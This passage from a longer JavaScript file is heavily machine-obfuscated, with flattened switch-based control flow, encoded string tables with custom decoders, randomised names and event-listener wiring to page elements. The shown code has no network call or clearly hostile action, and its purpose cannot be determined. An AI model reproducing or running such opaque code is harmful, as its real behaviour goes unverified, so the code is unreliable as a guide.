-0x57:case-0xf8:case-0x88:dFgIaJs.D_1ADpo._dBQ8dh=(0x1,VI5PxUo)(-0x1b,0x168,-0x7a,-0x88).next().value;if(ZTY_ZkD){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,caJq7vR+=0xf,tv2Bjh+=-0x179);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,caJq7vR+=-0x16d,tv2Bjh+=-0x59);break}case-0x36:case 0x3:throw new(comAPmF((0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x165])))((0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x166])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x167])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x168])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x169])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x16a])+(0x1,dFgIaJs.Clry5Bk.RvT3MEW)(BhoZHxQ[0x16b]));case caJq7vR!=-0xa5&&caJq7vR!=-0x173&&caJq7vR- -0xf1:jlZwLnK([...JqcVwpQ.Y4soYt]=X9GCwI,JqcVwpQ.OnPmYk5=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL={PHT9Wu:{}}){while(tv2Bjh+dFgIaJs+X9GCwI!==-0x1c)with(VpmAFkL.o13Wxc||VpmAFkL)switch(tv2Bjh+dFgIaJs+X9GCwI){case 0x74:case 0x1f:case 0x67:case 0xf2:case tv2Bjh- -0xce:case-0x1:return JqcVwpQ.YLfKJGo=!0x0,BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[tv2Bjh+0x57]]];case-0xc1:case-0x8c:default:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.s7sTy4,tv2Bjh+=-0x19,dFgIaJs+=-0x9d,X9GCwI+=0x11b);break;case-0x5c:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[0x42,0xed],JqcVwpQ.Y4soYt[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x17,dFgIaJs+=0x13a,X9GCwI+=-0x73);break}else{jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=0x77,dFgIaJs+=0x13a,X9GCwI+=-0xdc);break}case VpmAFkL.PHT9Wu.d8gbrtD+0x52:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x190,X9GCwI+=0x28);break;case-0xd5:case 0xd8:case-0xd4:jlZwLnK(VpmAFkL.o13Wxc=VpmAFkL.HipQOE,tv2Bjh+=0xb5,dFgIaJs+=-0x9d,X9GCwI+=0x60);break;case-0xb9:case-0x98:case dFgIaJs-0x33:return JqcVwpQ.YLfKJGo=!0x0,BOlJVD[JqcVwpQ.Y4soYt[BhoZHxQ[tv2Bjh+0xe5]]]=(0x1,RqMeqb.EMOU7n)(H0i_A_P[JqcVwpQ.Y4soYt[BhoZHxQ[0x2]]]);case-0x14:case 0xab:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[0xa5,0x48],VpmAFkL.o13Wxc=VpmAFkL.gILqtjC,tv2Bjh+=-0xdb,dFgIaJs+=-0x13c,X9GCwI+=0x1cf);break;case tv2Bjh!=-0xb3&&tv2Bjh-0xe:jlZwLnK([VpmAFkL.PHT9Wu.d8gbrtD,VpmAFkL.PHT9Wu._iTlLb]=[-0xf1,-0x26],VpmAFkL.o13Wxc=VpmAFkL.PHT9Wu,tv2Bjh+=-0x190,X9GCwI+=0xbb);break}},JqcVwpQ.YLfKJGo=void 0x0,JqcVwpQ.k3beGO=(caJq7vR+0x97,JqcVwpQ.OnPmYk5)(-0xcc,-0xb3,0x123).next().value);if(JqcVwpQ.YLfKJGo){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.JqcVwpQ,caJq7vR+=-0xdd);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.JqcVwpQ,caJq7vR+=-0xf);break}case tv2Bjh!=-0xfc&&tv2Bjh- -0x32:jlZwLnK(dFgIaJs.RqMeqb={},dFgIaJs.RqMeqb.MwjPJU=function(...caJq7vR){return HX1qEio(-0x96,0xf1,{RqMeqb:dFgIaJs.RqMeqb,QnmWD04:dFgIaJs.QnmWD04,JqcVwpQ:{}},caJq7vR).next().value},dFgIaJs.RqMeqb.EMOU7n=function(...caJq7vR){return HX1qEio(0x32,-0xfc,{RqMeqb:dFgIaJs.RqMeqb,QnmWD04:dFgIaJs.QnmWD04,XVXbnF:{}},caJq7vR).next().value},aJymklk(dFgIaJs.RqMeqb.MwjPJU),aJymklk(dFgIaJs.RqMeqb.EMOU7n),dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x17,tv2Bjh+=0x30);break;case-0x37:case-0xca:jlZwLnK([...XVXbnF.aHexyL]=X9GCwI,XVXbnF.WWcLHSX=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL,iwzpHja={wB_FpZ_:{}}){while(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL!==-0x98)with(iwzpHja.bQYxv4S||iwzpHja)switch(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL){case tv2Bjh!=-0xa6&&tv2Bjh- -0x96:default:XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0x11d]]=BhoZHxQ[0x2];XVXbnF.aHexyL[BhoZHxQ[0x4e]]<XVXbnF.aHexyL[BhoZHxQ[0xb]];XVXbnF.aHexyL[BhoZHxQ[0x4e]]++){XVXbnF.aHexyL[-BhoZHxQ[0x15f]]=XVXbnF.aHexyL[-BhoZHxQ[0x2f]].indexOf(XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+0x101]][XVXbnF.aHexyL[BhoZHxQ[0x4e]]]);if(XVXbnF.aHexyL[-BhoZHxQ[0x15f]]===-BhoZHxQ[0x4])continue;if(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x85]]<BhoZHxQ[dFgIaJs+-0x14d]){XVXbnF.aHexyL[BhoZHxQ[0xca]]=XVXbnF.aHexyL[-BhoZHxQ[tv2Bjh+0x269]]}else{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0xca]]+=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]*BhoZHxQ[0x1e],XVXbnF.aHexyL[BhoZHxQ[0xbf]]|=XVXbnF.aHexyL[BhoZHxQ[0xca]]<<XVXbnF.aHexyL[BhoZHxQ[0xa]],XVXbnF.aHexyL[BhoZHxQ[0xa]]+=(XVXbnF.aHexyL[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push(XVXbnF.aHexyL[BhoZHxQ[0xbf]]&BhoZHxQ[dFgIaJs+-0x135]),XVXbnF.aHexyL[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0xd9]]-=BhoZHxQ[tv2Bjh+0x116])}while(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x145]]>BhoZHxQ[tv2Bjh+0x121]);XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(XVXbnF.aHexyL[BhoZHxQ[0xca]]>-BhoZHxQ[X9GCwI+0xd3]){jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=0x6c,VpmAFkL+=-0x69);break}else{jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=0x6c,VpmAFkL+=0xd0);break}case dFgIaJs- -0xca:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=-0x44,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x95,dFgIaJs+=0x131,X9GCwI+=-0x128,VpmAFkL+=-0xd0);break;case 0x7:jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x50,dFgIaJs+=0xa3,X9GCwI+=-0x128,VpmAFkL+=0xbe);break;case 0xc8:return XVXbnF.Nyfp_B9=!0x0,BGFMr_(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x11a]]);case dFgIaJs!=0x224&&dFgIaJs-0x15f:jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+-0x11a]]=[],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0x18e]]=BhoZHxQ[dFgIaJs+-0x14d],XVXbnF.aHexyL[BhoZHxQ[0xa]]=BhoZHxQ[X9GCwI+0xd1],iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x64);break;case tv2Bjh!=-0x56&&VpmAFkL- -0xaf:case-0x13:jlZwLnK(XVXbnF.aHexyL[-BhoZHxQ[0x32]]=\"\"+(XVXbnF.aHexyL[BhoZHxQ[0x2]]||\"\"),XVXbnF.aHexyL[BhoZHxQ[0xb]]=XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+0x101]].length,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,dFgIaJs+=-0xd5);break;case-0x5c:case 0xce:case-0x82:jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x1f,dFgIaJs+=0x14e,VpmAFkL+=0x3b);break;case-0xa9:case-0x70:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=0x79,XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+-0x43]]=BhoZHxQ[0x4],XVXbnF.aHexyL[-BhoZHxQ[0x2f]]=\"\\x54\\x44\\x33\\x73\\x57\\x39\\x6b\\x5f\\x21\\x69\\x7b\\x2f\\x52\\x46\\x2b\\x4d\\x29\\x40\\x59\\x61\\x3e\\x3c\\x23\\x74\\x24\\x49\\x51\\x72\\x7c\\x65\\x58\\x6c\\x75\\x45\\x60\\x76\\x43\\x6a\\x53\\x26\\x77\\x71\\x30\\x25\\x42\\x62\\x48\\x47\\x55\\x6e\\x4b\\x35\\x4a\\x70\\x4f\\x6d\\x5d\\x34\\x4c\\x64\\x3b\\x4e\\x6f\\x5a\\x50\\x78\\x32\\x7e\\x2a\\x2e\\x41\\x68\\x56\\x66\\x38\\x63\\x3a\\x3f\\x5e\\x5b\\x22\\x3d\\x79\\x28\\x31\\x37\\x7a\\x36\\x7d\\x2c\\x67\",iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0xe9,dFgIaJs+=0x22d,X9GCwI+=-0x5e,VpmAFkL+=0x4f);break;case 0x98:case-0x75:XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(XVXbnF.aHexyL[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];XVXbnF.aHexyL[BhoZHxQ[0x4e]]<XVXbnF.aHexyL[BhoZHxQ[0xb]];XVXbnF.aHexyL[BhoZHxQ[X9GCwI+-0xb]]++){XVXbnF.aHexyL[-BhoZHxQ[0x15f]]=XVXbnF.aHexyL[-BhoZHxQ[X9GCwI+-0x2a]].indexOf(XVXbnF.aHexyL[-BhoZHxQ[0x32]][XVXbnF.aHexyL[BhoZHxQ[0x4e]]]);if(XVXbnF.aHexyL[-BhoZHxQ[tv2Bjh+0x1b5]]===-BhoZHxQ[0x4])continue;if(XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+0x120]]<BhoZHxQ[0x2]){XVXbnF.aHexyL[BhoZHxQ[0xca]]=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]}else{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[dFgIaJs+0x20f]]+=XVXbnF.aHexyL[-BhoZHxQ[0x15f]]*BhoZHxQ[0x1e],XVXbnF.aHexyL[BhoZHxQ[0xbf]]|=XVXbnF.aHexyL[BhoZHxQ[0xca]]<<XVXbnF.aHexyL[BhoZHxQ[0xa]],XVXbnF.aHexyL[BhoZHxQ[0xa]]+=(XVXbnF.aHexyL[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x71]:BhoZHxQ[X9GCwI+-0x3d]);do{jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push(XVXbnF.aHexyL[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),XVXbnF.aHexyL[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],XVXbnF.aHexyL[BhoZHxQ[X9GCwI+-0x4f]]-=BhoZHxQ[0xc])}while(XVXbnF.aHexyL[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);XVXbnF.aHexyL[BhoZHxQ[0xca]]=-BhoZHxQ[tv2Bjh+0x5a]}}if(XVXbnF.aHexyL[BhoZHxQ[0xca]]>-BhoZHxQ[X9GCwI+-0x55]){jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x48,dFgIaJs+=0x294,X9GCwI+=-0x128,VpmAFkL+=-0x120);break}else{jlZwLnK(iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x48,dFgIaJs+=0x294,X9GCwI+=-0x128,VpmAFkL+=0x19);break}case 0x8a:jlZwLnK(iwzpHja.wB_FpZ_.HXoRN9y=-0xa4,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x1f,dFgIaJs+=-0x46,X9GCwI+=0xaa,VpmAFkL+=0x19);break;case dFgIaJs-0xbe:case 0xa0:case 0xe0:jlZwLnK(XVXbnF.aHexyL[-BhoZHxQ[0x32]]=\"\"+(XVXbnF.aHexyL[BhoZHxQ[0x2]]||\"\"),XVXbnF.aHexyL[BhoZHxQ[0xb]]=XVXbnF.aHexyL[-BhoZHxQ[0x32]].length,iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,tv2Bjh+=-0x8a,dFgIaJs+=0xeb,X9GCwI+=-0x7e,VpmAFkL+=0x67);break;case 0x7e:case X9GCwI-0x14f:case-0x71:jlZwLnK(XVXbnF.aHexyL[BhoZHxQ[0x35]].push((XVXbnF.aHexyL[BhoZHxQ[0xbf]]|XVXbnF.aHexyL[BhoZHxQ[tv2Bjh+0x168]]<<XVXbnF.aHexyL[BhoZHxQ[X9GCwI+0xd9]])&BhoZHxQ[0x1a]),iwzpHja.bQYxv4S=iwzpHja.wB_FpZ_,VpmAFkL+=0x139);break}},XVXbnF.Nyfp_B9=void 0x0,dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=0x153);break;case-0x8a:case 0xd4:for(dFgIaJs.z8xuce5.bsNRfs=BhoZHxQ[0x2];bsNRfs<ko9Dqv;bsNRfs++){dFgIaJs.z8xuce5.tosqIT=NuZ2lo.indexOf(ipdDGb[bsNRfs]);if(tosqIT===-BhoZHxQ[0x4])continue;if(BC3_ytS<BhoZHxQ[0x2]){BC3_ytS=tosqIT}else{jlZwLnK(BC3_ytS+=tosqIT*BhoZHxQ[0x1e],Zt85ScI|=BC3_ytS<<J6TTul,J6TTul+=(BC3_ytS&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(kOd_rfB.push(Zt85ScI&BhoZHxQ[0x1a]),Zt85ScI>>=BhoZHxQ[0xc],J6TTul-=BhoZHxQ[0xc])}while(J6TTul>BhoZHxQ[0x17]);BC3_ytS=-BhoZHxQ[0x4]}}if(BC3_ytS>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=-0xe0,tv2Bjh+=0xa2);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0x1e,tv2Bjh+=-0x26);break}case tv2Bjh- -0x11c:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=-0x6,dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=0x48,tv2Bjh+=-0x2c);break;case-0x7c:case-0xf1:case dFgIaJs.QnmWD04.qRgk6Hv+-0xd6:jlZwLnK(dFgIaJs.Clry5Bk={},dFgIaJs.Clry5Bk.RvT3MEW=function(...caJq7vR){return HX1qEio(0x57,0x7,{Clry5Bk:dFgIaJs.Clry5Bk,QnmWD04:dFgIaJs.QnmWD04,D_1ADpo:{}},caJq7vR).next().value},dFgIaJs.Clry5Bk.iaHJ_OV=function(...caJq7vR){return HX1qEio(-0xd9,0x1a1,{Clry5Bk:dFgIaJs.Clry5Bk,QnmWD04:dFgIaJs.QnmWD04,z8xuce5:{}},caJq7vR).next().value},aJymklk(dFgIaJs.Clry5Bk.RvT3MEW),dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x147,tv2Bjh+=-0x91);break;case dFgIaJs.QnmWD04.qRgk6Hv+0xa5:jlZwLnK([z8xuce5.iCqmamf]=X9GCwI,z8xuce5.NuZ2lo=\"\\u0075\\u0061\\u006b\\u004d\\u0070\\u0064\\u0057\\u0053\\u004e\\u005a\\u0051\\u0050\\u004b\\u0065\\u0068\\u0074\\u0076\\u0055\\u0024\\u006d\\u0045\\u0034\\u0067\\u0028\\u0040\\u004a\\u0071\\u0066\\u006c\\u0069\\u0021\\u0054\\u006a\\u002a\\u0044\\u0077\\u0060\\u0047\\u0033\\u0023\\u0025\\u004f\\u005f\\u0063\\u0026\\u0058\\u003b\\u006f\\u0056\\u003c\\u0022\\u005d\\u0043\\u0036\\u006e\\u007c\\u007b\\u003e\\u0037\\u0049\\u0032\\u0030\\u0035\\u003d\\u0072\\u0048\\u0078\\u0038\\u0042\\u0029\\u0046\\u002e\\u0041\\u0039\\u007e\\u0052\\u004c\\u0059\\u0031\\u002c\\u005b\\u0079\\u002f\\u007d\\u002b\\u003f\\u0073\\u005e\\u0062\\u003a\\u007a\",z8xuce5.ipdDGb=\"\"+(z8xuce5.iCqmamf||\"\"),z8xuce5.ko9Dqv=z8xuce5.ipdDGb.length,dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,tv2Bjh+=-0x5f);break;case 0x2f:case 0xf1:case dFgIaJs.QnmWD04.qRgk6Hv+0x29:return;case dFgIaJs.QnmWD04.qRgk6Hv+-0x3:jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0xce,tv2Bjh+=-0x1c);break;case tv2Bjh!=-0x7e&&tv2Bjh- -0x164:case 0x56:case-0x38:return RDBcSS6;case-0x6f:case-0xd0:case dFgIaJs.QnmWD04.qRgk6Hv+0xaf:if(!fJQVJvM[BhoZHxQ[0x2]]){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=-0x19e,tv2Bjh+=0x19);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=-0x6f,tv2Bjh+=-0xe9);break}case 0x15:case 0x93:case dFgIaJs.QnmWD04.qRgk6Hv+0x46:jlZwLnK(dFgIaJs.z8xuce5.kOd_rfB=[],dFgIaJs.z8xuce5.Zt85ScI=BhoZHxQ[0x2],dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0xb1,tv2Bjh+=-0x111);break}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=HX1qEio(0x20,-0x1).next().value);if(GNcUkW){return caJq7vR}}}GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x176])](fJQVJvM,GNcUkW)}jlZwLnK(comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x152]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW;jlZwLnK(aJymklk(tv2Bjh),aJymklk(caJq7vR));function caJq7vR(...fJQVJvM){var GNcUkW,caJq7vR;function*tv2Bjh(caJq7vR,tv2Bjh,HX1qEio,qHu5lE,dFgIaJs={wxrFjh:{}}){while(caJq7vR+tv2Bjh+HX1qEio+qHu5lE!==0x13)with(dFgIaJs.XIFPlw||dFgIaJs)switch(caJq7vR+tv2Bjh+HX1qEio+qHu5lE){case 0xb7:return GNcUkW=!0x0,BGFMr_(fJQVJvM[BhoZHxQ[0xe]]);case dFgIaJs.wxrFjh.SXpZ5e+0x89:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x3df,tv2Bjh+=-0x15d,HX1qEio+=-0xff,qHu5lE+=-0x6c);break;case-0x1e:case HX1qEio- -0x1da:jlZwLnK(dFgIaJs.wxrFjh.SXpZ5e=-0x6b,dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x90,tv2Bjh+=-0x223,HX1qEio+=0x1d4,qHu5lE+=-0x1e0);break;case-0xc8:default:case dFgIaJs.wxrFjh.SXpZ5e+0x42:jlZwLnK(fJQVJvM[BhoZHxQ[0x19]]=BhoZHxQ[tv2Bjh+-0x2b0],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x2fa,tv2Bjh+=-0x664,HX1qEio+=0x296,qHu5lE+=0x138);break;case qHu5lE-0x13b:jlZwLnK(dFgIaJs.wxrFjh.SXpZ5e=-0xe2,fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[HX1qEio+0x6c],fJQVJvM[BhoZHxQ[0x42]]=\"\\u0031\\u005a\\u0054\\u0061\\u0048\\u0041\\u004a\\u0051\\u005b\\u0049\\u0060\\u0068\\u0075\\u0029\\u0055\\u0038\\u004f\\u0053\\u002f\\u0021\\u007e\\u007c\\u0074\\u003b\\u0050\\u006b\\u0052\\u0064\\u0026\\u0039\\u0058\\u0024\\u0063\\u002e\\u0057\\u0028\\u004d\\u0044\\u0069\\u0040\\u0046\\u0022\\u0035\\u0076\\u002a\\u005f\\u0043\\u007d\\u004c\\u0033\\u0065\\u002b\\u006f\\u0072\\u006d\\u0067\\u0023\\u003d\\u005d\\u0077\\u006c\\u0056\\u0059\\u003c\\u004e\\u0078\\u002c\\u0042\\u0070\\u006a\\u005e\\u0025\\u006e\\u003a\\u007b\\u0045\\u0036\\u003e\\u0073\\u004b\\u0062\\u0079\\u0032\\u0034\\u0066\\u0071\\u0037\\u0047\\u007a\\u0030\\u003f\",dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x6e,tv2Bjh+=-0x116,HX1qEio+=0x14e,qHu5lE+=-0x8a);break;case caJq7vR-0x196:case-0x58:case 0x9c:jlZwLnK(fJQVJvM[BhoZHxQ[tv2Bjh+0x29a]]=\"\"+(fJQVJvM[BhoZHxQ[0x2]]||\"\"),fJQVJvM[BhoZHxQ[0xb]]=fJQVJvM[BhoZHxQ[0x3c]].length,dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x229,HX1qEio+=-0xeb);break;case dFgIaJs.wxrFjh.SXpZ5e+0xa6:for(fJQVJvM[-BhoZHxQ[0x8f]]=BhoZHxQ[caJq7vR+-0x30a];fJQVJvM[-BhoZHxQ[tv2Bjh+0x441]]<fJQVJvM[BhoZHxQ[0xb]];fJQVJvM[-BhoZHxQ[0x8f]]++){fJQVJvM[BhoZHxQ[0x16]]=fJQVJvM[BhoZHxQ[0x42]].indexOf(fJQVJvM[BhoZHxQ[0x3c]][fJQVJvM[-BhoZHxQ[HX1qEio+0x80]]]);if(fJQVJvM[BhoZHxQ[caJq7vR+-0x2f6]]===-BhoZHxQ[HX1qEio+-0xb])continue;if(fJQVJvM[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fJQVJvM[BhoZHxQ[tv2Bjh+0x3c9]]=fJQVJvM[BhoZHxQ[caJq7vR+-0x2f6]]}else{jlZwLnK(fJQVJvM[BhoZHxQ[0x17]]+=fJQVJvM[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],fJQVJvM[BhoZHxQ[tv2Bjh+0x471]]|=fJQVJvM[BhoZHxQ[HX1qEio+0x8]]<<fJQVJvM[BhoZHxQ[0x19]],fJQVJvM[BhoZHxQ[caJq7vR+-0x2f3]]+=(fJQVJvM[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[tv2Bjh+0x3cd]:BhoZHxQ[0x1c]);do{jlZwLnK(fJQVJvM[BhoZHxQ[0xe]].push(fJQVJvM[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),fJQVJvM[BhoZHxQ[tv2Bjh+0x471]]>>=BhoZHxQ[0xc],fJQVJvM[BhoZHxQ[0x19]]-=BhoZHxQ[tv2Bjh+0x3be])}while(fJQVJvM[BhoZHxQ[caJq7vR+-0x2f3]]>BhoZHxQ[caJq7vR+-0x2f5]);fJQVJvM[BhoZHxQ[tv2Bjh+0x3c9]]=-BhoZHxQ[tv2Bjh+0x3b6]}}if(fJQVJvM[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=0x80,HX1qEio+=-0x1);break}else{jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0xe6,tv2Bjh+=0x377,HX1qEio+=-0x88,qHu5lE+=-0x11b);break}case tv2Bjh- -0x188:case-0xdc:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0x12d,tv2Bjh+=0x8f,HX1qEio+=0x75,qHu5lE+=0x1d);break;case-0x8b:case HX1qEio- -0x90:jlZwLnK(fJQVJvM[BhoZHxQ[caJq7vR+-0x2fe]]=[],fJQVJvM[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=-0x1ad,qHu5lE+=0xf2);break;case dFgIaJs.wxrFjh.SXpZ5e+-0x15:case HX1qEio- -0x35:jlZwLnK(fJQVJvM[BhoZHxQ[0xe]].push((fJQVJvM[BhoZHxQ[0xbf]]|fJQVJvM[BhoZHxQ[HX1qEio+0x9]]<<fJQVJvM[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=-0xe6,tv2Bjh+=0x2f7,HX1qEio+=-0x87,qHu5lE+=-0x11b);break;case-0x30:case 0xbf:case 0x85:jlZwLnK(fJQVJvM[BhoZHxQ[0x19]]=BhoZHxQ[HX1qEio+0x7],fJQVJvM[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,tv2Bjh+=0x59,HX1qEio+=0x14,qHu5lE+=-0x79);break;case dFgIaJs.wxrFjh.SXpZ5e+0x1b7:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.KsJotg3,caJq7vR+=0x92,tv2Bjh+=-0x405,HX1qEio+=0x86,qHu5lE+=0x149);break;case caJq7vR-0x174:return GNcUkW=!0x0,BGFMr_(fJQVJvM[BhoZHxQ[0xe]]);case dFgIaJs.wxrFjh.SXpZ5e+0x4d:case 0x92:case-0xc5:jlZwLnK(dFgIaJs.XIFPlw=dFgIaJs.wxrFjh,caJq7vR+=0x341,tv2Bjh+=-0x387,HX1qEio+=0x199);break}}jlZwLnK(GNcUkW=void 0x0,caJq7vR=tv2Bjh(0x75,-0x148,-0x68,0x6c).next().value);if(GNcUkW){return caJq7vR}}function tv2Bjh(...fJQVJvM){fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=caJq7vR(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]])}return BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]}GNcUkW={[qHu5lE(BhoZHxQ[0x177])](...fJQVJvM){return dFgIaJs(...fJQVJvM)}};return HX1qEio[-BhoZHxQ[0xa]][tv2Bjh(BhoZHxQ[0x178])](fJQVJvM,GNcUkW)})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x140])+BhoZHxQ[0xd9])[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW={};return 